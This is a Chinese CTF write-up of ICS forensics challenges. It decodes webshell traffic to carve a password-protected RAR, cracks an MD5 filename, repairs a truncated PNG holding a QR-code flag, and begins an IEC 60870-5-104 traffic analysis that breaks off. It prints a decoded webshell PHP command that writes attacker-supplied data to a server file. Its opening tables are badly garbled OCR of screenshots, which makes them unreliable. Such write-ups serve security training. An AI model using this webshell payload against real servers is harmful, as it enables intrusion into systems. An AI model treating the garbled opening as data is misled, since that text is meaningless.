| wint Terres-0.52xx1157/2006/07/012000000000000000000000000000000000                                                                                                    | lxuIiwiIiwkYyk73G31Zj0iIjtmb3Io3Gk                                                                                                    | GMDskaTxzdHJsZW4oJGMpOyRpKz0yKSR1dW             | YuPXVybGR1Y29kZSgn7Scuc3Vic3RyKCRjLCRpLDIpKTt1Y2hvKEBmd33pdGUoZm9wZbMo3GYs33cnKSwkYn                                                                                                    |
| (1)       (1)       (1)       (1)       (1)       (1)       (1)       (1)       (1)       (1)       (1)       (1)       (1)       (1)       (1)       (1)       (1)       (1)       (1)       (1)       (1)       (1)       (1)       (1)       (1)       (1)       (1)       (1)       (1)       (1)       (1)       (1)       (1)       (1)       (1)       (1)       (1)       (1)       (1)       (1)       (1)       (1)       (1)       (1)       (1)       (1)       (1)       (1)       (1)       (1)       (1)       (1)       (1)       (1)       (1)       (1)       (1)       (1)       (1)       (1)       (1)       (1)       (1)       (1)       (1)       (1)       (1)       (1)       (1)       (1)       (1)       (1)       (1)       (1)       (1)       (1)       (1)       (1)       (1)       (1)       (1)       (1)       (1)       (1)       (1)       (1)       (1)       (1)       (1)       (1)       (1)       (1)       (1)       (1)       (1)       (1)       (1)       (1)       (1)       (1)       (1)       (1)       (1)       (1)       (1)       (1)       (                                                                                                    | VmKT8nPfSc6JzAnKTs72WNobyg1NE8Z11k7                                                                                                    | 2G11K(k7'));                                    |                                                                                                    |
| 15/15/15/2015/6455488010/15/0015/0015/0015/0015/0015/0015/0                                                                                                    | ('); ');&z1=526172211A0700CF907500<br>\$653365346161306363316338633573656                                                                                                    | 10000000000000000000000000000000000000          | 1000037940000028406C800185351511033240020000000535523665626300931623764626223<br>43354930355536347751874333571075906887975304580096455848039708651043749874430503544759                                                                                                    |
| AF401CXC4274810482813941948431XC12pte6cC48DE148297F47784498131CX2549727485CC8E7C787A45439800931457540194854578655461792244438181D158484089<br>S55455050 E196551F14A0889805402002AT0867818885718031534520485147578120441989314357204287457851787244451862475037845784517022444518162145134840289<br>FD095C27117C8F9100A48119454518059114675180578497479884977800104975497485078617451004991145720420475729278757851184185475029485478511451194524840007016279347445411164224451851924451451194091144574044478457429485178011428819191<br>44554400A376844512900571675151555(2981207861120757420544119859795011445159192422748355684279910449419451549521229899158184000701627913148819191<br>44554400A3768445129005716751051008398515900079447054511898199104451470551452451453119452474831945194522278991585844000716210234284<br>44554400A37684451200057161518565284097057079794200441198779851144512945795212289991585844400071621023481295458513931845<br>44554400437648451200057161518565854563044311465140321829799103455745237845144511945247881574881373811574885174881574881574888157488815748881574888157488157488815748881574888157488815748881574888157488815748881574888878488484884                                                                                                    | E3EC31C92156485498801C938481678813                                                                                                    | C F96 3068888ED870C 211004FF 3788C 239928       | CECRED575487398F53687754335F145C97606C979206C979206C979204C96070070496C96079978487939756575487398F535687997543564875894593356487589459355555523864875894593355555523864875894593355555523864875894593355555523864875894593355555523864875894593355555523864875894593355555523864875894593355555523864875894593555555238648758945935555552386487589459355555552386487589459355535656575523864875894593555355                                                                                                    |
| 15556500E18965CF1FA0408984020AC7067EE88E7518531897289997E88997E88997E80400E275960L228210069831427042007AFC28973FE71803048C21FC18040A547E484XA7C1979E<br>1556500E21875162189100A4812800501805518005180510051001CF145664C20080648121055105076939788077C28490400077010422480500857700771043188813190<br>AFF990C2CC2FF619810A48129007E678052185416451251707080054931348175900<br>7142080755900E668867548121250750218144512310058185450904057515357502045198431507314077104318428147447848144441114914444709867334813420144784484<br>97760096477457846120000277079710831885164000473130771042281704428170428174428170484114915444512100001771431040004711491931400000<br>7142080755900E668867348112200083819150000709740710438819400<br>7142080755900E6688734812700702742038184640000709740700538154540004731137714242817042817042817442817048411491931497044781999551843180731497744828170484784481127070117719331000071177193310000711771933000071177193310000711771933100007117719331000071177193300007117719331000071177193300007117719330000711771933000071171933000071171933000071177193300007117193300007111040000000711101011000000000000                                                                                                    | AF4D3C9C82F48105828150F19846817CC1                                                                                                    | 20E66C84EDEE4E897EFAF78494831CDC530             | 7727485CCBEC7387A4F344398801897A419878819A58FE68C85C786F5FE41702294EA8101ED16A8A1088                                                                                                    |
| F000PC22173C08F691200A482108A569110055118603108CFH56804C08064F81020519C04F8761200497504708807820784754111F6224745151411F62247615105048783131815568         #1000PC221737C08F69120048210804C0807518603108CFH56804C08064F81025019C248950780278078087807847544411F62247451501205780177908131898131910         #45964CCCEPC645014097561709765191050785110005784500467595011462104875903910278908780754071577301308831910         #455440047768462E0004257200071677301308851566204473108127808157598137740131308057861737374021349831391055545737374023441973103057545737374730430494751451545742274831535545473731422748195153057547737374730430497829781038131910         #554200476580476962087647815478758047820478139911047209815951144712899785154574237289978598514464211055554857373343020CFF789378429784131555545733737422741158554574237829781313555457457373433020CFF789378429784131575452747331374227411387422748131575485173734317742274113874227481316724297813554574537398074577398074577398377889574829784831355548473734247418314024298489841144471447318007464731400748487448448444444444444444444444444                                                                                                    | 155E658D6E389E5CF1FA8A98894D928AC7                                                                                                    | 067E8E88E7F183518F93209507E8890F708             | AD082E7F9E01C238218D6983142F2D42DFAFCE29873FF3CF103D4384C21FCD16704A6F4E40C3A7C3DF9E                                                                                                    |
| 44F3964CCCCFF6438L4971CF77855C981L20198C18466755548405C7373/0780033440F53802782C224601A230552C2480504827559955184273705428594859274007877081138831310<br>574A0ADATASACCERCENCESTORE #15476551812453120980139911797147199003491141247484214441548451273199155184287741784428948574007877081138831310<br>574A0ADATASACCERCENCESTORE #15476518114531353846876900549113107714232580274624214441548451273199155184287741784428948428444147370271791311202703191442314842844444444444444444444444444444                                                                                                    | FD009C27E37C88F89100AA8E308A560318                                                                                                    | 005F186D338ECF845684CAD868AF81D2583             | FDC68F876100A9F95A970E807DC25AE9AA341EE768FC280248751413F62C24F3613C6A589938318E5680                                                                                                    |
| d>::adapta/biolect.toxec::z/noris/sd=tec/it.cati::r/sociation/s/yout::r/sociation/system/tec/it.cati::r/sociation/system/tec/it.cati::r/sociati::r/sociati::r/sociat                                                                                                    | 44F8960CECCFF663814097EF0F70E5CE98                                                                                                    | /120E9BC10E0C67CB540E0CF373678940834            | A0FF585D728CCE2A6D3C42045C9C6888C7C909E484D80073DEA22488C80805C7AD0787F083183883191D                                                                                                    |
| LINDYCOURSE CARGONIC CARGONIC                                                                                                    | 4F 5F AMADEA 768A8CED80C8277D8F84F8E6                                                                                                    | 771ECA511700610084375981878088A5F961            | 1ABC EDAFF BC 7F 97A2A8 59A812AE 5558BA5A826519C54 98CDC8E866957A616CD765C991554FE8891AD84D                                                                                                    |
| 99789994376443727276251534069925182452984899867334572994598151757547358805257439464315578411991931949981811093119974449098657345799000752<br>508790548815638707975578171856469388751644921255870105053209310049657766516283479185221993374665788572881728870007526600057192077442387880528273735234<br>041117189781454154714747474841184057311719401054141194827334745655665284791872219937416657885728817288700075266000571920744287881223735234<br>0411171897814611978474118411984493487<br>0411171897141198114411981441198141199114411981421934744428419817411981118411981441198144119814411981441198144                                                                                                    | 142006073C3999002660023W6221200660<br>3R978/0R97687948FE060988/536052381                                                                                                    | 139EF 3000070274C03043F 3001FFEF #07583         | EF / 94/20E3 / 9402/1F 94/71304/35F 21 / 20737E31041305 / 340E2 / A3 / 04462070E02/ML3/ 94/22/FL30303004/<br>078/103653E455E45368(*1980438509791937760071E77194330/0FEE7883781DE78239983858/1048739/                                                                                                    |
| SOB TOCKNER IS A TERPOTYTY CYCLE I BE PARAMADER BY SELAURATIC IS FOR DIAL ACTIVITY OF THE SECAND AND THE SECAND AND THE SECAND                                                                                                    | 9978699694264A817270CEF1624D6892CF                                                                                                    | 18E83F2538648F080F62ACF59946981F3E7             | FFE4735880CEFA93064031578A18AFC1439F93105098181E00411699E448F0098667A367E02082D04268                                                                                                    |
|                                                                                                    | 508790CA883E63E87D975CF01F18F86A69                                                                                                    | A98E8876164A9212CE8FD01D8632D991884             | 96E7F68636E283479103C21093870A1679883F288FD00CFE26600AC1F920074AE20FBA55CEA623735A2A                                                                                                    |
| RANK (S M) NOT THE REPORT OF THE REPORT OF T                                                                                                    | AA371780 TROE EDAG 171887 AE 37 ADE 30057                                                                                                    | 031/330A4EEEEAA86/3E3E1061AE3A8E637             | AATEAEAE38AEEAF700371E011E07E0088E7EE1F0AEE8EAEAE8AEEDEE3EAF0E103F0EEEE31A378A1A38F                                                                                                    |
| niips://blog.osdn.nei//b/g                                                                                                    | THE IN A ROOM DR. A REAL PR. A MANDAL AREA                                                                                                    |                                                 |                                                                                                    |
|                                                                                                    | MITCHA ( V MI)                                                                                                    | ×                                               |                                                                                                    |
|                                                                                                    | Rit:                                                                                                    |                                                 | The state of the state of the s |

2、通过base64解密可知算法如下,post参数z1传参:

@ini\_set("display\_errors","0"); @set\_time\_limit(0); if(PHP\_VERSION<'5.3.0') {@set\_magic\_quotes\_runtime(0);}; echo("X@Y"); \$f='C:\phpStudy\\WWW\\uploads\\reverseshell.zip'; \$c=\$\_POST["z1"]; \$c=str\_replace("\r","",\$c); \$c=str\_replace("\n","",\$c); \$buf=""; for(\$i=0;\$i<strlen(\$c);\$i+=2) \$buf.=urldecode('%'.substr(\$c,\$i,2)); echo(@fwrite(fopen(\$f,'w'),\$buf)?'1':'0');; echo("X@Y"); die();

## 3、定位z1所在的流量包,发现为第22个流量包

|        | 20 0.011272937                                                                                                    | 174,100,1/7,490                              | 174,100,1/7,493     | ILP.           | 0/3 3000/ 4 00 (FSR, ALA) 300=330   |
|--------|----------------------------------------------------------------------------------------------------|----------------------------------------------|---------------------|----------------|-------------------------------------|
|        | 21.0.011292465                                                                                                    | 192, 168, 179, 245                           | 192.168.179.246     | TCP            | 54.80 a 50007 [ACK] Seg=1030 Ack    |
|        | 22.0.011203421                                                                                                    | 102 168 170 246                              | 102 168 170 245     | TCP            | A2101 50007 + 80 [A(K] 500=4207 Ack |
|        | 22 0.011299421                                                                                                    | 102 100 179 240                              | 102 100 170 245     | Ter            | (1) 50007 + 00 [ACK] Jeg-1207 ACK   |
|        | 23 0.011293422                                                                                                    | 192.108.179.240                              | 192.108.179.245     | TCP            | 042 20007 + 80 [PSH, ACK] 500=200   |
|        | 24 0.011293485                                                                                                    | 192.168.179.245                              | 192.168.179.246     | TCP            | 54 80 → 50007 [ACK] Seq=1030 Ack    |
| +      | 25 0.011293778                                                                                                    | 192.168.179.246                              | 192.168.179.245     | HTTP           | 906 POST /uploads/security.php HT   |
|        | 26 0.011312370                                                                                                    | 192.168.179.245                              | 192.168.179.246     | HTTP           | 397 HTTP/1.1 200 OK (text/html)     |
|        | 27 0.011313398                                                                                                    | 192.168.179.246                              | 192.168.179.245     | TCP            | 60 50007 → 80 [ACK] Seq=7107 Ack    |
| <      |                                                                                                    |                                              |                     |                |                                     |
| >>     | Urgent pointer: 0<br>[SEQ/ACK analysis<br>[Timestamps]<br>TCP payload (1460<br>[Reassembled PDU<br>TCP segment data | ]<br>bytes)<br>in frame: 25]<br>(1460 bytes) |                     |                |                                     |
| 0030   | 03 fb 99 7f 00                                                                                                    | 00 35 32 36 31 37                            | 32 32 31 31 41      | ••52 6172211A  |                                     |
| 0040   | 30 37 30 30 43                                                                                                    | 46 39 30 37 33 30                            | 30 30 30 30 44 0700 | CF90 73000000  |                                     |
| 0050   | 30 30 30 30 30                                                                                                    |                                              | 30 30 30 46 41 0000 | 0000 00000FA   |                                     |
| 0060   | 38 32 37 34 32                                                                                                    |                                              | 30 45 30 35 31 8274 | 2494 5100E051  |                                     |
| 0070   | 30 30 30 30 33                                                                                                    |                                              | 30 30 32 38 34 0000 | 3954 00000284  |                                     |
| 0080   | 44 36 43 42 42                                                                                                    | 30 45 38 42 33 35                            | 31 35 31 31 44 D6C8 | B0E8 B351511D  |                                     |
| 0090   | 33 33 32 34 30                                                                                                    |                                              | 30 30 30 36 33 3324 | 0020 00000063  |                                     |
| 00.00  | 33 35 33 32 33                                                                                                    |                                              | 38 36 36 36 32 3532 | 3665 62386662  |                                     |
| eebe   | 36 36 33 30 33                                                                                                    |                                              | 37 36 34 36 32 6630 | 3931 62376462  |                                     |
| 0000   | 36 32 33 35 36                                                                                                    |                                              | 34 36 31 36 31 6235 | 6533 65346161  |                                     |
| 0.0.40 | 22 20 20 22 22                                                                                                    |                                              | 20 20 22 22 10 10   | CARE CARDERAGE |                                     |

4、将流量包数据复制到HxD,保存为rar文件。

| ◎ HxD - [无标 | (题5] |    |      |     |     |     |     |       |     |            |    |                 |    |     |    |    |                   |
|-------------|------|----|------|-----|-----|-----|-----|-------|-----|------------|----|-----------------|----|-----|----|----|-------------------|
| 主文件(F) 编    | 辑(E) | 搜  | 素(S) | ) 査 | 看(V | ) 分 | 祈(4 | () Pr | 助口の | K) 1       |    | W)              | 关于 | (A) |    |    |                   |
| 🗋 👌 • 🔛 🛛   |      | Ľ  | +    | • 1 | 6   | ~   | A   | NSI   |     | 1          |    | <del> </del> 大i | 土制 | ~   |    |    |                   |
| 无标题5        |      |    |      |     |     |     |     |       |     |            |    |                 |    |     |    |    |                   |
| Offset (h)  |      |    |      |     |     |     |     |       |     |            |    |                 |    |     |    |    |                   |
| 00000000    | 52   | 61 | 72   | 21  | 1A  | 07  | 00  | CF    | 90  | 73         | 00 | 00              | OD | 00  | 00 | 00 | Rar!              |
| 00000010    | 00   | 00 | 00   | 00  | FA  | 82  | 74  | 24    | 94  | 51         | 00 | EO              | 51 | 00  | 00 | 39 | ú,t\$"Q.àQ9       |
| 00000020    | 54   | 00 | 00   | 02  | 84  | D6  | CB  | BO    | E8  | <b>B</b> 3 | 51 | 51              | 1D | 33  | 24 | 00 | T"Ö˰è°QQ.3\$.     |
| 0000030     | 20   | 00 | 00   | 00  | 63  | 35  | 32  | 36    | 65  | 62         | 38 | 66              | 62 | 66  | 30 | 39 | c526eb8fbf09      |
| 00000040    | 31   | 62 | 37   | 64  | 62  | 62  | 35  | 65    | 33  | 65         | 34 | 61              | 61 | 30  | 62 | 62 | 1b7dbb5e3e4aa0bb  |
| 00000050    | 31   | 63 | 38   | 62  | 2E  | 70  | 6E  | 67    | 6C  | 3D         | 97 | 6D              | AD | 58  | 23 | 32 | lc8b.pngl=_m.X#2  |
| 00000060    | 00   | BO | 79   | F8  | OB  | 10  | 8C  | 81    | F7  | 43         | 3E | 49              | 2B | 76  | 63 | 03 | .°yø@.+C>I+vc.    |
| 00000070    | 4C   | CF | 18   | 74  | 37  | 35  | 71  | DC    | F9  | 96         | BO | C9              | 75 | 2D  | 4E | BD | LI.t75qÜù-°Éu-NHS |
| 00000080    | D9   | AE | E8   | AB  | D2  | BC  | DO  | 06    | 1D  | A7         | C4 | 90              | C1 | A2  | D5 | 92 | Ù®è«Ô4€§Ä.Á¢Õ'    |
| 00000090    | 64   | AC | F9   | F3  | FC  | 31  | C9  | 21    | 56  | 40         | 5A | 98              | SD | 1C  | 93 | 04 | d-ùóù1É!V@Z~      |
| 000000A0    | B1   | 67 | OB   | 13  | CE  | 96  | 30  | 6B    | BS  | FD         | 87 | oc              | 21 | 10  | 04 | EE | ig1-0k.yt.!1      |
|             |      |    |      |     |     |     |     |       |     |            |    |                 |    |     |    |    |                   |

5、解压缩需要密码

| 俞入密码                                                                                                    |                                                     | ×               |
|----------------------------------------------------------------------------------------------------|-----------------------------------------------------|-----------------|
| c526                                                                                                    | 输入已加密文件的密码<br>eb8fbf091b7dbb5e3e4aa0<br>在压缩文件 1.rar | 马<br>bb1c8b.png |
| 输入密码(E)                                                                                                    |                                                     |                 |
|                                                                                                    |                                                     | ~               |
|                                                                                                    |                                                     |                 |
|                                                                                                    |                                                     |                 |
| ☑ 显示密码(                                                                                                    | (S)                                                 |                 |
|                                                                                                    |                                                     |                 |
| 用于所有。                                                                                                    | 玉缩文件(A)                                             |                 |
|                                                                                                    | 管理密码(0)                                             |                 |
|                                                                                                    |                                                     |                 |
| and the second second sec | The Mir                                             | the etc.        |

6、可以看到压缩包里面的文件名为c526eb8fbf091b7dbb5e3e4aa0bb1c8b.png

猜测是MD5通过在线解密得到明文ics2020

|                  | 密文: c526eb8<br>类型: 自动 | fbf091b7dbb5e3e4a | a0bb1c8b | ✔ [帮助] |  |
|------------------|-----------------------|-------------------|----------|--------|--|
|                  |                       | 查询                | 加密       |        |  |
| 查询结果:<br>ics2020 |                       |                   |          |        |  |
|                  |                       |                   |          |        |  |

7、获得口令解压得到一张图片,发现是二维码,但是只有部分。



8、放入010编辑器,修改图片高度257为500,修复图片到二维码图片。

| 0180h:<br>0190h:                        | 18 2<br>58 0                          |                               |            | 60<br>06            | 31<br>16                     | 0C<br>2C | 93 1<br>86 6 | .8 58<br>51 12                 |          |                            |      | 49<br>C3 |                          | 2C<br>89                               | .61°`1.".X°.†I.,<br>X.Ã\$,†aÃ0‰ |
|-----------------------------------------|---------------------------------------|-------------------------------|------------|---------------------|------------------------------|----------|--------------|--------------------------------|----------|----------------------------|------|----------|--------------------------|----------------------------------------|---------------------------------|
| 01A0h:                                  | 81 0                                  |                               |            |                     |                              |          |              |                                |          |                            |      |          |                          | 18                                     | < a~ĂÀ, ÅOLb`Áb.                |
| 01B0n:                                  | 26 3                                  | 1 58                          | 08         | 70                  | 10                           | 4C       | AB E         | 10 48                          | BA       | SC                         | 52   | 15       | 81                       | EG                                     | &le.).L«aH°\Ru                  |
| Template                                | Result                                | ts - p                        | ong. b     | t                   |                              |          |              |                                |          |                            |      |          |                          |                                        |                                 |
|                                         | Name                                  |                               |            |                     | V                            | alu      | e            | St                             | art      | 1                          | Size |          | Co                       | lor                                    | Connent                         |
| > struct                                | PNG_S                                 | IGNATI                        | JRE .      |                     |                              |          |              |                                |          |                            |      | 1        | Fg:                      | Bg:                                    |                                 |
| ✓ struct.                               | PNG_CI                                | HUNK ·                        | chun*      | · IH                | DR                           | (Cr      | iti…         | 8h                             |          | 191                        |      | 1        | Fg:                      | Bg:                                    |                                 |
| uint                                    | 32 len                                | eth                           |            | 13                  |                              |          |              | Rh                             |          |                            |      |          | P                        |                                        |                                 |
|                                         |                                       | 2 M                           |            |                     |                              |          |              |                                |          | 20.0                       |      |          | r 8 :                    | Dg;                                    |                                 |
| > uni or                                | 1 CTYPI                               | i type                        | e:         | ÎH                  | DR                           |          |              | Ch                             |          | 4h                         |      | 1        | Fg:                      | Bg:                                    |                                 |
| > union<br>> strue                      | t CTYPI                               | type<br>CHUNE                 | e<br>K_IH… | · 40                | IDR<br>10 x                  | 257      | (x8)         | Ch<br>10h                      |          | 4h<br>Dh                   |      | 1        | Fg:<br>Fg:<br>Fg:        | Bg:<br>Bg:                             |                                 |
| > unios<br>> struc                      | n CTYP<br>t PNG                       | E typ<br>CHUNE                | e<br>K_IH· | · 40                | DR<br>IOX                    | 257      | (x8)         | Ch<br>10h                      |          | 4h<br>Dh<br>4h             |      |          | rg:<br>Fg:<br>Fg:<br>Fg: | Bg:<br>Bg:<br>Bg:<br>Bg:               |                                 |
| > union<br>~ strue<br>uir               | n CTYP<br>ot PNG<br>1122 -            | E typ<br>CHUNN<br>dth         | e<br>K_IH· | · 40<br>40<br>25    | DR<br>10 x<br>10             | 257      | (x8)         | Ch<br>10h<br>10h               | 74       | 4h<br>Dh<br>4h<br>4h       |      |          | Fg:<br>Fg:<br>Fg:<br>Fg: | Bg:<br>Bg:<br>Bg:<br>Bg:<br>Bg:        |                                 |
| > uni o<br>> strue<br>uir<br>uir<br>uby | n CTYP<br>ot PNG<br>1t32 h<br>(te bi) | E typ<br>CHUNI<br>dth<br>ight | e<br>K_IH• | 40<br>40<br>25<br>8 | ,<br>IDR<br>10 x<br>10<br>17 | 257      | (x8)         | Ch<br>10h<br>10h<br>14h<br>18h | <b>.</b> | 4h<br>Dh<br>4h<br>4h<br>1h |      |          | Fg:<br>Fg:<br>Fg:<br>Fg: | Bg:<br>Bg:<br>Bg:<br>Bg:<br>Bg:<br>Bg: | og osda pet//020212             |



9、扫码得到flag



flag: flag{Jxciit\_ICS\_zip\_zip}

## address

#### 1、前置知识。

#### 104字段基本内容



帧格式

l: .....0

S: .....01

U: .....11

操作对象: Typeld

公共地址: Addr

信息体地址: IOA

2、打开流量文件,筛选104协议的流量包

| 104<br>文4年(F            | Lpcapng<br>() 編編(E) 祝聞(V) 】                            | 10.96(G) 140元(C) 分析(A)                                            | et(S) 电话(M) 无机(W) I                                                       | 展田 整約(10)                                                       |                           |                               |
|-------------------------|--------------------------------------------------------|-------------------------------------------------------------------|---------------------------------------------------------------------------|-----------------------------------------------------------------|---------------------------|-------------------------------|
| 4 H                     | 201 X                                                  | Q + + = = + !                                                     |                                                                           |                                                                 |                           |                               |
| Lect                    | 50870_104                                              |                                                                   |                                                                           |                                                                 |                           |                               |
| Io.                     | Time                                                   | Source                                                            | Destination                                                               | Protocol                                                        | Length                    | Info                          |
| -                       | 20 22.278717                                           | 172.16.95.140                                                     | 172.16.95.131                                                             | IEC 60870-5-104                                                 |                           | 60 <- U (STARTDT act)         |
|                         | 21 22.279110                                           | 172.16.95.131                                                     | 172.16.95.140                                                             | IEC 60870-5-104                                                 |                           | 60 -> U (STARTDT con)         |
|                         | 27 43.251764                                           | 172.16.95.131                                                     | 172.16.95.140                                                             | IEC 60870-5-104                                                 |                           | 60 -> U (TESTFR act)          |
|                         | 28 43.261144                                           | 172.16.95.140                                                     | 172.16.95.131                                                             | IEC 60870-5-104                                                 |                           | 60 <- U (TESTFR con)          |
|                         | 32 49.325422                                           | 172.16.95.140                                                     | 172.16.95.131                                                             | IEC 60870-5 ASDU                                                |                           | 70 <- I (0,0) ASDU=0 C_SC_NA  |
|                         | 33 49.326844                                           | 172.16.95.131                                                     | 172.16.95.140                                                             | IEC 60870-5 ASDU                                                |                           | 70 -> I (0,1) ASDU=0 C_SC_NA  |
|                         | 35 49.486202                                           | 172.16.95.140                                                     | 172.16.95.131                                                             | IEC 60870-5 ASDU                                                |                           | 70 <- I (1,1) ASDU=0 C_SC_NA  |
|                         | 36 49.487443                                           | 172.16.95.131                                                     | 172.16.95.140                                                             | IEC 60870-5 ASDU                                                |                           | 70 -> I (1,2) ASDU=0 C_SC_NA_ |
|                         |                                                        |                                                                   |                                                                           |                                                                 |                           |                               |
| > Fri<br>> Eti<br>> Ini | ame 20: 60 bytes<br>hernet II, Src:<br>ternet Protocol | on wire (480 bits),<br>VMware_62:dc:a8 (00<br>Version 4, Src: 172 | , 60 bytes captured (4<br>:0c:29:62:dc:a8), Dst:<br>.16.95.140, Dst: 172. | 180 bits) on interface<br>180 Wware_59:f3:18 (00:0<br>16.95.131 | vmnet8, id<br>c:29:59:f3: | 0<br>18)                      |
| 10                      | ansmission Contr                                       | of Protocol, Src Por                                              | rt: 30256, Dst Port: .                                                    | (404, Seq: 1, ACK: 1, L                                         | en: 6                     |                               |
| . IE                    | C 60870-5-104: <<br>START                              | - U (STARIDI act)                                                 |                                                                           |                                                                 |                           |                               |
|                         | ApduLen: 4                                             |                                                                   |                                                                           |                                                                 |                           |                               |
|                         | 0000 01 = UTyp                                         | e: U (0x03)<br>pe: STARTDT act (0x0                               | 1)                                                                        |                                                                 |                           |                               |

3、浏览数据包,发现ASDU存在多种值,其中ASDU=0最多。ASDU即是Addr的值。

复制addr字段iec60870\_asdu.addr,对addr进行筛选。

iec60870\_asdu.addr==0

| and the state of the state of t |                                                                                              |                  |                  |         |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------|------------------|------------------|---------|
| c60870_asdu. addr==0                                                                                                    |                                                                                              |                  |                  |         |
| 1180                                                                                                    | Source                                                                                       | Destination      | Protocol         | Length  |
| 32 49.325422                                                                                                    | 172.16.95.140                                                                                | 172.16.95.131    | IEC 60870-5 ASDU |         |
| 33 49.326844                                                                                                    | 172.16.95.131                                                                                | 172.16.95.140    | IEC 60870-5 ASDU |         |
| 35 49.486202                                                                                                    | 172.16.95.140                                                                                | 172.16.95.131    | IEC 60870-5 ASDU |         |
| 36 49.487443                                                                                                    | 172.16.95.131                                                                                | 172.16.95.140    | IEC 60870-5 ASDU |         |
| 38 49.633239                                                                                                    | 172.16.95.140                                                                                | 172.16.95.131    | IEC 60870-5 ASDU |         |
| 39 49.639284                                                                                                    | 172.16.95.131                                                                                | 172.16.95.140    | IEC 60870-5 ASDU |         |
| 41 49.783659                                                                                                    | 172.16.95.140                                                                                | 172.16.95.131    | IEC 60870-5 ASDU |         |
| 42 49,784995                                                                                                    | 172,16,95,131                                                                                | 172,16,95,140    | IEC 60870-5 ASDU |         |
|                                                                                                    |                                                                                              |                  |                  |         |
| EC 60870-5-101/10<br>TypeId: C_SC_NA<br>0 = SQ:<br>.000 0001 = Numl<br>.00 0110 = Caus<br>.0 = Neg<br>0 = Test<br>0A: 0                                                                                                    | 4 ASDU: ASDU=0 C_SC<br>1 (45)<br>False<br>[x: 1<br>seTx: Act (6)<br>stive: False<br>t: False | NA_1 Act IOA=0 ' | single command'  |         |
| Addr: 0                                                                                                    |                                                                                              |                  |                  | 1/19203 |
| IOA: 0                                                                                                    |                                                                                              |                  |                  |         |

发现流量包比较多,大致浏览未发现有效信息。

4、接着筛选iec60870\_asdu.addr!=0,发现剩余的都是(ASDU=4)iec60870\_asdu.addr==4的流量包。总共只 有30个流量包。

| Time                                                                                                    | Source                                                                                                | Destination      | Protocol         | Length | Info                     |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------|------------------|--------|--------------------------|
| 387 97.945928                                                                                                | 172.16.95.140                                                                                         | 172.16.95.131    | IEC 60870-5 ASDU |        | 70 <- I (93,93) ASDU=4 C |
| 388 97.947389                                                                                                | 172.16.95.131                                                                                         | 172.16.95.140    | IEC 60870-5 ASDU |        | 70 -> I (93,94) ASDU=4 C |
